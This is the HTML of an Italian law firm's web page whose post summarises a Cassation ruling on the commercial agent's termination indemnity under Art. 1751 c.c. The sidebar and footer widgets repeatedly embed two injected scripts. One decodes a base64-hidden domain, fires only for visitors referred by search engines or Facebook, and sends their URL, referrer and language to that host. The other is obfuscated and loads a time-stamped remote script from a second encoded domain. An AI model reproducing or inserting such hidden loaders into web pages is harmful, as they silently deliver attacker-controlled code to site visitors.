																<p class="smaller">Lun - Ven</p>
									</div>
			</li>
				</ul>
			<div class="mobile-toggle-holder style1">
				<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
			</div>
		</div>
				</div>
		</div>
	</div>
</header>
<!-- End Header -->

	<div role="main">
		<div class="header-spacer"></div>
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail style2-detail post-1091 type-post status-publish format-standard hentry category-azioni-civili">
	<div class="row align-center">
		<div class="columns">
			<div class="post-content">
				<header class="post-title entry-header">
										<aside class="post-category">
						<a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-civili/" rel="category tag">Azioni Civili</a>					</aside>
										<h1 class="entry-title" itemprop="name headline">Art. 1751 c.c. &#8211; Indennità di cessazione del rapporto &#8211; Recesso per circostanze attribuibili all&#8217;agente, quali età, infermità o malattia, per le quali non può essergli ragionevolmente chiesta la prosecuzione del rapporto.</h1>									</header>
								<p style="text-align: justify;"><strong>L&#8217;indennità di cessazione del rapporto, disciplinata dall&#8217;art. 1751 cod. civ.</strong>, non è dovuta all&#8217;agente in ogni caso di scioglimento del rapporto e, in particolare, non è dovuta quando l&#8217;agente recede dal contratto, a meno che il recesso sia giustificato da circostanze attribuibili al preponente o da <span style="text-decoration: underline;">circostanze attribuibili all&#8217;agente, quali età, infermità o malattia, per le quali non può più essergli ragionevolmente chiesta la prosecuzione dell&#8217;attività</span>.</p>
<p style="text-align: justify;">Cass. civ. Sez. lavoro, 02-09-2013, n. 20089</p>
							</div>
			
<footer class="article-tags entry-footer nav-style-style1">
<div class="row">
		<div class="small-12
			medium-12 columns">
			</div>
</div>
</footer>
		</div>
		<aside class="sidebar" role="complementary">
	<div class="sidebar_inner">
		<div id="thb_thb_contactform_widget-3" class="widget cf widget_thb_contactform"><h6>INFORMAZIONI E PREVENTIVI</h6><div role="form" class="wpcf7" id="wpcf7-f533-p1091-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/#wpcf7-f533-p1091-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="533" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f533-p1091-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1091" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ragione Sociale o Nome e Cognome" /></span><span class="wpcf7-form-control-wrap your-address"><input type="text" name="your-address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Indirizzo" /></span><span class="wpcf7-form-control-wrap your-zip-city"><input type="text" name="your-zip-city" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Cap e Città" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono" /></span><span class="wpcf7-form-control-wrap your-email"><input type="text" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Email" /></span><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Quesito"></textarea></span><span class="wpcf7-form-control-wrap your-acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Ho letto e accetto la <a href="/privacy-policy/" target="_blank">Privacy Policy</a> del sito web</span></label></span></span></span><input type="submit" value="Invia" class="wpcf7-form-control has-spinner wpcf7-submit btn no-radius" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div id="custom_html-5" class="widget_text widget cf widget_custom_html"><h6>Lo Studio</h6><div class="textwidget custom-html-widget"><h6>Avvocato Loris Moschetta</h6>
<h6>Avvocato Ignazio Ariano</h6>
<h6>Avvocato Francesca Pillon</h6>
<h6>Avvocato Ylenia Pocaterra</h6>
<h6>Avvocato Silvia Garbuio</h6>
<h6>Avvocato Mara De Noni</h6>
<h6>Avvocato David De Vallier</h6>
<h6>Dottore Sandro Chiesura</h6></div></div><div id="nav_menu-7" class="widget cf widget_nav_menu"><h6>Aree Operative</h6><div class="menu-aree-operative-container"><ul id="menu-aree-operative" class="menu"><li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.studiolegalemoschetta.eu/diritto-penale/">Diritto Penale</a></li>
<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://www.studiolegalemoschetta.eu/separazione-divorzio-alimenti/">Separazione, Divorzio, Alimenti</a></li>
<li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://www.studiolegalemoschetta.eu/successione-ereditaria/">Successione Ereditaria</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://www.studiolegalemoschetta.eu/recupero-crediti/">Recupero crediti</a></li>
<li id="menu-item-1518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1518"><a href="https://www.studiolegalemoschetta.eu/codice-della-strada-violazioni/">Codice della Strada, Violazioni</a></li>
<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://www.studiolegalemoschetta.eu/diritti-del-consumatore/">Diritti del consumatore</a></li>
<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://www.studiolegalemoschetta.eu/infortunistica-stradale/">Infortunistica Stradale</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1517"><a href="https://www.studiolegalemoschetta.eu/appalto/">Appalto</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://www.studiolegalemoschetta.eu/vizi-e-difetti-immobili/">Vizi e difetti immobili</a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.studiolegalemoschetta.eu/diritto-agrario-diritto-vitivinicolo/">Diritto Agrario – Diritto Vitivinicolo</a></li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://www.studiolegalemoschetta.eu/locazione-affitto/">Locazione, Affitto</a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://www.studiolegalemoschetta.eu/domiciliazioni/">Domiciliazioni</a></li>
</ul></div></div><div id="nav_menu-11" class="widget cf widget_nav_menu"><h6>Le Sedi</h6><div class="menu-le-sedi-container"><ul id="menu-le-sedi" class="menu"><li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1529"><a href="https://www.studiolegalemoschetta.eu/sedi/berlino">Berlino</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1530"><a href="https://www.studiolegalemoschetta.eu/sedi/farra-di-soligo">Farra di Soligo</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1531"><a href="https://www.studiolegalemoschetta.eu/sedi/sedico">Sedico</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1532"><a href="https://www.studiolegalemoschetta.eu/sedi/treviso">Treviso</a></li>
</ul></div></div><div id="categories-4" class="widget cf widget_categories"><h6>Categorie</h6>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-civili/">Azioni Civili</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-penali/">Azioni Penali</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/rassegne-e-utilita/">Rassegne e Utilità</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-4" class="widget cf widget_recent_entries">
		<h6>Novità</h6>
		<ul>
											<li>
					<a href="https://www.studiolegalemoschetta.eu/rapporti-tra-la-condanna-del-soccombente-e-quella-dellassicuratore-a-rifondere-allassicurato-le-spese-per-la-difesa-in-giudizio/">Rapporti tra la condanna del soccombente e quella dell’assicuratore a rifondere all’assicurato le spese per la difesa in giudizio</a>
									</li>
											<li>
					<a href="https://www.studiolegalemoschetta.eu/nullita-ed-annullabilita-delle-delibere-dellassemblea-di-condominio-2/">Nullità ed annullabilità delle delibere dell&#8217;assemblea di condominio</a>
									</li>
											<li>
					<a href="https://www.studiolegalemoschetta.eu/danni-da-omessa-manutenzione-del-lastrico-solare-o-della-terrazza-a-livello-responsabilita-del-condominio-concorso-ripartizione-art-1126-c-c/">Danni da omessa manutenzione del lastrico solare o della terrazza a livello &#8211; responsabilità del condominio &#8211; concorso &#8211; ripartizione &#8211; art. 1126 c.c..</a>
									</li>
					</ul>

		</div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-114" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
	</div>
		<div class="thb_post_nav style1 blog_nav_keyboard-on">
				<div class="row full-width-row">
			<div class="small-3 medium-5 columns">
									<a href="https://www.studiolegalemoschetta.eu/art-519-c-c-dichiarazione-di-rinunzia-alleredita-inserimento-dellatto-nel-registro-delle-successioni-rinuncia-opponibile-ai-terzi-onere-del-creditore-del-rinunciante-di-produrre-la-certificazion/" class="post_nav_link prev">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259
	c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002
	C29.554,8,30,8.448,30,9z"/>
</svg>
												<strong>
								Previous Post (p)							</strong>
												<span>Art. 519 c.c.-Dichiarazione di rinunzia all&#039;eredità-Inserimento dell&#039;atto nel registro delle successioni- Rinuncia opponibile ai terzi- Onere del creditore del rinunciante di produrre la certificazione della cancelleria relativa alla mancata inserzione.</span>
					</a>
								</div>
			<div class="small-6 medium-2 columns center_link">
					<aside class="share_wrapper">
	<a href="#" class="share-post-link"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="11px" height="14px" viewBox="0 0 11 14" enable-background="new 0 0 11 14" xml:space="preserve">
<path d="M3.197,3.702l1.808-1.918v8.446c0,0.289,0.222,0.525,0.495,0.525s0.495-0.236,0.495-0.525V1.784l1.808,1.918
	c0.097,0.103,0.223,0.154,0.35,0.154s0.254-0.052,0.351-0.154c0.193-0.204,0.193-0.537,0-0.742L5.851,0.144
	C5.761,0.048,5.637-0.01,5.5-0.01S5.239,0.048,5.149,0.144L2.498,2.959c-0.194,0.205-0.194,0.538,0,0.742
	C2.691,3.908,3.004,3.908,3.197,3.702z M9.713,4.847H7.455c-0.273,0-0.495,0.234-0.495,0.525c0,0.289,0.222,0.524,0.495,0.524h2.258
	c0.164,0,0.297,0.142,0.297,0.315v6.412c0,0.174-0.133,0.314-0.297,0.314H1.287c-0.164,0-0.297-0.141-0.297-0.314V6.212
	c0-0.174,0.133-0.315,0.297-0.315h2.258c0.273,0,0.495-0.235,0.495-0.524c0-0.291-0.222-0.525-0.495-0.525H1.287
	C0.577,4.847,0,5.459,0,6.212v6.412c0,0.754,0.577,1.365,1.287,1.365h8.426c0.71,0,1.287-0.611,1.287-1.365V6.212
	C11,5.459,10.423,4.847,9.713,4.847z"/>
</svg>
<span>Share</span></a>
		</aside>
					</div>
			<div class="small-3 medium-5 columns">
									<a href="https://www.studiolegalemoschetta.eu/artt-1588-e-1590-c-c-danni-riscontrati-al-termine-della-locazione-allatto-della-riconsegna-dellimmobile-presunzione-che-il-bene-fosse-in-buono-stato-allinizio-del-rapporto-onere-del-condut/" class="post_nav_link next">
													<strong>
								Next Post (n)							</strong>
												<span>Artt. 1588 e 1590 c.c. - Danni riscontrati al termine della locazione, all&#039;atto della riconsegna dell&#039;immobile - Presunzione che il bene fosse in buono stato all&#039;inizio del rapporto - Onere del conduttore di provare la non imputabilità dei danni.</span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481
	l-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
	C0,8.448,0.447,8,1,8z"/>
</svg>
					</a>
								</div>
		</div>
			</div>
					<aside class="post-bottom-meta hide">
		<strong rel="author" itemprop="author" class="author"><a href="https://www.studiolegalemoschetta.eu/author/studiomoschetta/" title="Articoli scritti da studiolegalemoschetta" rel="author">studiolegalemoschetta</a></strong>
		<time class="date published time" datetime="2016-02-08T15:20:54+00:00" itemprop="datePublished" content="2016-02-08T15:20:54+00:00">2016-02-08T15:20:54+00:00</time>
		<meta itemprop="dateModified" class="date updated" content="2021-04-06T09:45:16+00:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Studio Legale Moschetta">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/12/Logo-azzurro.png">
			</span>
			<meta itemprop="url" content="https://www.studiolegalemoschetta.eu/">
		</span>
				<meta itemprop="mainEntityOfPage" content="https://www.studiolegalemoschetta.eu/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/">
	</aside>
	</article>
						</div> <!-- End Main -->
	<div class="fixed-footer-container">
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
		<div class="row wpb_row row-fluid vc_custom_1534091550219 row-o-content-middle row-flex"><div class="wpb_column columns medium-6 thb-dark-column small-12"><div class="vc_column-inner   vc_custom_1534090553933"><div class="wpb_wrapper">	<div id="thb-image-69410943af791" class="caption-style1  alignleft   thb_image_link wp-caption ">
			<div class="thb-image-inner size_100">
			<img width="939" height="96" src="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer.png" class="thb_image retina_size   attachment-full" alt="LogoFooterMoschetta" loading="lazy" srcset="https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer.png 939w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-600x61.png 600w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-300x31.png 300w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-768x79.png 768w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-380x39.png 380w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-190x19.png 190w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-760x78.png 760w, https://www.studiolegalemoschetta.eu/wp-content/uploads/2020/10/Logo-footer-20x2.png 20w" sizes="(max-width: 939px) 100vw, 939px" />					</div>
					</div>
	</div></div></div><div class="wpb_column columns medium-6 thb-light-column small-12"><div class="vc_column-inner   vc_custom_1534090638336"><div class="wpb_wrapper">	<div class="thb-share-icons thb-right style2">
				<ul>
																										</ul>
	</div>
	</div></div></div></div>
<style>.vc_custom_1534091550219{padding-bottom: 30px !important;}.vc_custom_1534090553933{padding-bottom: 25px !important;}.vc_custom_1534090638336{padding-bottom: 25px !important;}</style>	<div class="row footer-row">
							<div class="small-12 medium-6 thb-5 columns">
				<div id="text-2" class="widget cf widget_text"><h6>SEDE PRINCIPALE</h6>			<div class="textwidget"><p>Via Patrioti, 47<br />
31010 Farra di Soligo (TV) &#8211; Italy</p>
<p>Telefono +39 0438 900050<br />
Cellulare +39 347 5069049<br />
Fax +39 0438 902420</p>
<p><a href="mailto:studiolegalemoschetta@gmail.com">studiolegalemoschetta@gmail.com</a><br />
<a href="mailto:lorismoschetta@pec.ordineavvocatitreviso.it">lorismoschetta@pec.ordineavvocatitreviso.it</a></p>
</div>
		</div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="small-12 medium-6 thb-5 columns">
				<div id="text-3" class="widget cf widget_text"><h6>ALTRE SEDI</h6>			<div class="textwidget"><p>Via delle Fontane, 18<br />
32036 Sedico (BL) &#8211; Italy</p>
<p>Via della Quercia, 2/b<br />
31100 Treviso &#8211; Italy</p>
<p>Liebigstraße 1A<br />
10247 Berlin &#8211; Germany</p>
</div>
		</div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="small-12 medium-6 thb-5 columns">
				<div id="nav_menu-4" class="widget cf widget_nav_menu"><h6>SERVIZI E ATTIVITÀ PREVALENTI</h6><div class="menu-footer_menu_3-container"><ul id="menu-footer_menu_3" class="menu"><li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-774"><a href="https://www.studiolegalemoschetta.eu/diritto-penale/">Diritto Penale</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="https://www.studiolegalemoschetta.eu/separazione-divorzio-alimenti/">Separazione, Divorzio, Alimenti</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.studiolegalemoschetta.eu/successione-ereditaria/">Successione Ereditaria</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-778"><a href="https://www.studiolegalemoschetta.eu/recupero-crediti/">Recupero crediti</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-779"><a href="https://www.studiolegalemoschetta.eu/codice-della-strada-violazioni/">Codice della Strada, Violazioni</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780"><a href="https://www.studiolegalemoschetta.eu/diritti-del-consumatore/">Diritti del consumatore</a></li>
</ul></div></div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="small-12 medium-6 thb-5 columns">
				<div id="nav_menu-6" class="widget cf widget_nav_menu"><div class="menu-footer_menu_4-container"><ul id="menu-footer_menu_4" class="menu"><li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="https://www.studiolegalemoschetta.eu/infortunistica-stradale/">Infortunistica Stradale – Infortuni sul Lavoro – Responsabilità medica</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://www.studiolegalemoschetta.eu/appalto/">Appalto</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="https://www.studiolegalemoschetta.eu/vizi-e-difetti-immobili/">Vizi e difetti immobili</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.studiolegalemoschetta.eu/diritto-agrario-diritto-vitivinicolo/">Diritto agrario e vitivinicolo</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="https://www.studiolegalemoschetta.eu/locazione-affitto/">Locazione, Affitto</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="https://www.studiolegalemoschetta.eu/domiciliazioni/">Domiciliazioni</a></li>
</ul></div></div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-119" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			<div class="small-12 thb-5 columns">
